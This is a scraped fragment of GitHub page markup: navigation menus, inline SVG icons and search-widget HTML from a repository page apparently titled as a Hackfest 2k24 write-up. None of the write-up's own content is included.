<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M23.922 16.992c-.861 1.495-5.859 5.023-11.922 5.023-6.063 0-11.061-3.528-11.922-5.023A.641.641 0 0 1 0 16.736v-2.869a.841.841 0 0 1 .053-.22c.372-.935 1.347-2.292 2.605-2.656.167-.429.414-1.055.644-1.517a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.499 1.132-3.368.397-.406.89-.717 1.474-.952 1.399-1.136 3.392-2.093 6.122-2.093 2.731 0 4.767.957 6.166 2.093.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086.23.462.477 1.088.644 1.517 1.258.364 2.233 1.721 2.605 2.656a.832.832 0 0 1 .053.22v2.869a.641.641 0 0 1-.078.256ZM12.172 11h-.344a4.323 4.323 0 0 1-.355.508C10.703 12.455 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a2.005 2.005 0 0 1-.085-.104L4 11.741v6.585c1.435.779 4.514 2.179 8 2.179 3.486 0 6.565-1.4 8-2.179v-6.585l-.098-.104s-.033.045-.085.104c-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.545-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.016.016Zm.641-2.935c.136 1.057.403 1.913.878 2.497.442.544 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.15.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.319-.862-2.824-1.025-1.487-.161-2.192.138-2.533.529-.269.307-.437.808-.438 1.578v.021c0 .265.021.562.063.893Zm-1.626 0c.042-.331.063-.628.063-.894v-.02c-.001-.77-.169-1.271-.438-1.578-.341-.391-1.046-.69-2.533-.529-1.505.163-2.347.537-2.824 1.025-.462.472-.705 1.179-.705 2.319 0 1.211.175 1.926.558 2.361.365.414 1.084.751 2.657.751 1.21 0 1.902-.394 2.344-.938.475-.584.742-1.44.878-2.497Z"></path><path d="M14.5 14.25a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Zm-5 0a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
</div> <div class="px-lg-4"> <span>Explore</span> All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> </div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> <div class="border-bottom pb-3 mb-3"> <span>For</span> Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> <div class="border-bottom pb-3 mb-3"> <span>By Solution</span> CI/CD & Automation
DevOps
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> <div class=""> <span>Resources</span> Learning Pathways
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
White papers, Ebooks, Webinars
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Customer Stories
Partners
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> </div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> <div class="border-bottom pb-3 mb-3"> <div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
</div> <div class="border-bottom pb-3 mb-3"> <div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
</div> <div class=""> <span>Repositories</span> Topics
Trending
Collections
</div> </div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center mb-3 mb-lg-0 text-center text-lg-left ml-3" style="">
<qbsearch-input class="search-input" data-scope="repo:raouf-005/Hackfest-2k24-writeup" data-custom-scopes-path="/search/custom_scopes" data-delete-custom-scopes-csrf="6C7yQ7VmbPUfD-3WyH-eDC3TfgEg2NG2GnX0RzECeYEjEyQaO3kLH34Qs7FGYTkSHuZTeIrpH4Xi4eKkpy0zJg" data-max-custom-scopes="10" data-header-redesign-enabled="false" data-initial-value="" data-blackbird-suggestions-path="/search/suggestions" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" data-current-repository="raouf-005/Hackfest-2k24-writeup" data-current-org="" data-current-owner="raouf-005" data-logged-in="false" data-copilot-chat-enabled="false" data-blackbird-indexed-repo-csrf="<esi:include src="/_esi/rails_csrf_token_form_hidden?r=sHElInmSBtmmgMmnxNN865bckhagSdgPSvU17sapVb5IqBHkGulCCPHeJEmsEC847y6ooSH90Ki4zJ6M8H%2BWtz%2F6zps29LBn0uZDBvSN03FtDG%2BI1%2FGvWIa7k26hVh8%2Bb1cFgnf%2BMk8N9PAujsZlrnm4uBE4qp%2B9xwmZRV5vzgEuGO6BD9eFC7l2ZnSeh0Vhuv6fvslMo%2Fm2ZNbEZpZQ%2Frp0gXUB1jSovNeBnacj2PNkSRKt1SKU9F13C%2FNEJ0QCX8cLfuDbtSEOf%2F%2FghG%2BEkYspHAX7hXcRJvvhn5AmwC%2FBUfn4An1dnENz%2BWBB1sEnTh9PrTJkUTLhtmnPqLtlVjNNqEvGJ2l3gAaGDc3O%2BBI929V6xW6Fv86%2ByqSulrwCYCO4t4v2RFSlJHlsremif1jUOBIM44NHQ%2BIMWJnw7zRCB2PxhtIZG2eiLCMxYa6BooYvmapUzsK109kwZeOIMheQ%2BtXaPdJ6Ba9zeB7WuYoyw3fGS1sJ0gDSs6cKnzmE6st%2BLlKOa%2BIa%2FAyudnyUD6kjCYZqUReogHAfuAjHHANKj%2Bny6uD1TjRaUP2r4iT07ZvtmPJ0XWoBdQ%3D%3D--sL0OQkUPsGxDEQkO--GHOyFGYRbKXgpJM1t0UzGQ%3D%3D" />"> <div class="search-input-container search-with-dialog position-relative d-flex flex-row flex-items-center mr-4 rounded" data-action="click:qbsearch-input#searchInputContainerClicked" > <button type="button" class="header-search-button placeholder input-button form-control d-flex flex-1 flex-self-stretch flex-items-center no-wrap width-full py-0 pl-2 pr-0 text-left border-0 box-shadow-none" data-target="qbsearch-input.inputButton" placeholder="Search or jump to..." data-hotkey=s,/ autocapitalize="off" data-action="click:qbsearch-input#handleExpand" > <div class="mr-2 color-fg-muted"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div> <span>Search or jump to...</span> <div class="d-flex" data-target="qbsearch-input.hotkeyIndicator"> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
</div> </button>
<input type="hidden" name="type" class="js-site-search-type-field">
<div class="Overlay--hidden " data-modal-dialog-overlay> <modal-dialog data-action="close:qbsearch-input#handleClose cancel:qbsearch-input#handleClose" data-target="qbsearch-input.searchSuggestionsDialog" role="dialog" id="search-suggestions-dialog" aria-modal="true" aria-labelledby="search-suggestions-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto"> <h1 id="search-suggestions-dialog-header" class="sr-only">Search code, repositories, users, issues, pull requests...</h1> <div class="Overlay-body Overlay-body--paddingNone"> <div data-view-component="true"> <div class="search-suggestions position-fixed width-full color-shadow-large border color-fg-default color-bg-default overflow-hidden d-flex flex-column query-builder-container" style="border-radius: 12px;" data-target="qbsearch-input.queryBuilderContainer" hidden > </option></form><form id="query-builder-test-form" action="" accept-charset="UTF-8" method="get"> <query-builder data-target="qbsearch-input.queryBuilder" id="query-builder-query-builder-test" data-filter-key=":" data-view-component="true" class="QueryBuilder search-query-builder"> <div class="FormControl FormControl--fullWidth"> <label id="query-builder-test-label" for="query-builder-test" class="FormControl-label sr-only"> Search </label> <div class="QueryBuilder-StyledInput width-fit " data-target="query-builder.styledInput" > <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search FormControl-input-leadingVisual"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </span> <div data-target="query-builder.styledInputContainer" class="QueryBuilder-StyledInputContainer"> <div aria-hidden="true" class="QueryBuilder-StyledInputContent" data-target="query-builder.styledInputContent" ></div> <div class="QueryBuilder-InputWrapper"> <div aria-hidden="true" class="QueryBuilder-Sizer" data-target="query-builder.sizer"></div> <input id="query-builder-test" name="query-builder-test" value="" autocomplete="off" type="text" role="combobox" spellcheck="false" aria-expanded="false" aria-describedby="validation-c1593c24-3c0a-44be-8e39-d17b6abbacc5" data-target="query-builder.input" data-action=" input:query-builder#inputChange blur:query-builder#inputBlur keydown:query-builder#inputKeydown focus:query-builder#inputFocus " data-view-component="true" class="FormControl-input QueryBuilder-Input FormControl-medium" /> </div> </div> <span>Clear</span> <button role="button" id="query-builder-test-clear-button" aria-labelledby="query-builder-test-clear query-builder-test-label" data-target="query-builder.clearButton" data-action=" click:query-builder#clear focus:query-builder#clearButtonFocus blur:query-builder#clearButtonBlur " variant="small" hidden="hidden" type="button" data-view-component="true" class="Button Button--iconOnly Button--invisible Button--medium mr-1 px-2 py-0 d-flex flex-items-center rounded-1 color-fg-muted"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x-circle-fill Button-visual"> <path d="M2.343 13.657A8 8 0 1 1 13.658 2.343 8 8 0 0 1 2.343 13.657ZM6.03 4.97a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042L6.94 8 4.97 9.97a.749.749 0 0 0 .326 1.275.749.749 0 0 0 .734-.215L8 9.06l1.97 1.97a.749.749 0 0 0 1.275-.326.749.749 0 0 0-.215-.734L9.06 8l1.97-1.97a.749.749 0 0 0-.326-1.275.749.749 0 0 0-.734.215L8 6.94Z"></path></svg></button>
</div> <template id="search-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></template>
<template id="code-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg></template>
<template id="file-code-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-code"> <path d="M4 1.75C4 .784 4.784 0 5.75 0h5.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v8.586A1.75 1.75 0 0 1 14.25 15h-9a.75.75 0 0 1 0-1.5h9a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 10 4.25V1.5H5.75a.25.25 0 0 0-.25.25v2.5a.75.75 0 0 1-1.5 0Zm1.72 4.97a.75.75 0 0 1 1.06 0l2 2a.75.75 0 0 1 0 1.06l-2 2a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734l1.47-1.47-1.47-1.47a.75.75 0 0 1 0-1.06ZM3.28 7.78 1.81 9.25l1.47 1.47a.751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018l-2-2a.75.75 0 0 1 0-1.06l2-2a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Zm8.22-6.218V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg></template>
<template id="history-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg></template>
<template id="repo-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg></template>
<template id="bookmark-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bookmark"> <path d="M3 2.75C3 1.784 3.784 1 4.75 1h6.5c.966 0 1.75.784 1.75 1.75v11.5a.75.75 0 0 1-1.227.579L8 11.722l-3.773 3.107A.751.751 0 0 1 3 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v9.91l3.023-2.489a.75.75 0 0 1 .954 0l3.023 2.49V2.75a.25.25 0 0 0-.25-.25Z"></path></svg></template>
<template id="plus-circle-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-plus-circle"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm7.25-3.25v2.5h2.5a.75.75 0 0 1 0 1.5h-2.5v2.5a.75.75 0 0 1-1.5 0v-2.5h-2.5a.75.75 0 0 1 0-1.5h2.5v-2.5a.75.75 0 0 1 1.5 0Z"></path></svg></template>
<template id="circle-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-dot-fill"> <path d="M8 4a4 4 0 1 1 0 8 4 4 0 0 1 0-8Z"></path></svg></template>
<template id="trash-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-trash"> <path d="M11 1.75V3h2.25a.75.75 0 0 1 0 1.5H2.75a.75.75 0 0 1 0-1.5H5V1.75C5 .784 5.784 0 6.75 0h2.5C10.216 0 11 .784 11 1.75ZM4.496 6.675l.66 6.6a.25.25 0 0 0 .249.225h5.19a.25.25 0 0 0 .249-.225l.66-6.6a.75.75 0 0 1 1.492.149l-.66 6.6A1.748 1.748 0 0 1 10.595 15h-5.19a1.75 1.75 0 0 1-1.741-1.575l-.66-6.6a.75.75 0 1 1 1.492-.15ZM6.5 1.75V3h3V1.75a.25.25 0 0 0-.25-.25h-2.5a.25.25 0 0 0-.25.25Z"></path></svg></template>
<template id="team-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-people"> <path d="M2 5.5a3.5 3.5 0 1 1 5.898 2.549 5.508 5.508 0 0 1 3.034 4.084.75.75 0 1 1-1.482.235 4 4 0 0 0-7.9 0 .75.75 0 0 1-1.482-.236A5.507 5.507 0 0 1 3.102 8.05 3.493 3.493 0 0 1 2 5.5ZM11 4a3.001 3.001 0 0 1 2.22 5.018 5.01 5.01 0 0 1 2.56 3.012.749.749 0 0 1-.885.954.752.752 0 0 1-.549-.514 3.507 3.507 0 0 0-2.522-2.372.75.75 0 0 1-.574-.73v-.352a.75.75 0 0 1 .416-.672A1.5 1.5 0 0 0 11 5.5.75.75 0 0 1 11 4Zm-5.5-.5a2 2 0 1 0-.001 3.999A2 2 0 0 0 5.5 3.5Z"></path></svg></template>
<template id="project-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg></template>
<template id="pencil-icon"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-pencil"> <path d="M11.013 1.427a1.75 1.75 0 0 1 2.474 0l1.086 1.086a1.75 1.75 0 0 1 0 2.474l-8.61 8.61c-.21.21-.47.364-.756.445l-3.251.93a.75.75 0 0 1-.927-.928l.929-3.25c.081-.286.235-.547.445-.758l8.61-8.61Zm.176 4.823L9.75 4.81l-6.286 6.287a.253.253 0 0 0-.064.108l-.558 1.953 1.953-.558a.253.253 0 0 0 .108-.064Zm1.238-3.763a.25.25 0 0 0-.354 0L10.811 3.75l1.439 1.44 1.263-1.263a.25.25 0 0 0 0-.354Z"></path></svg></template>
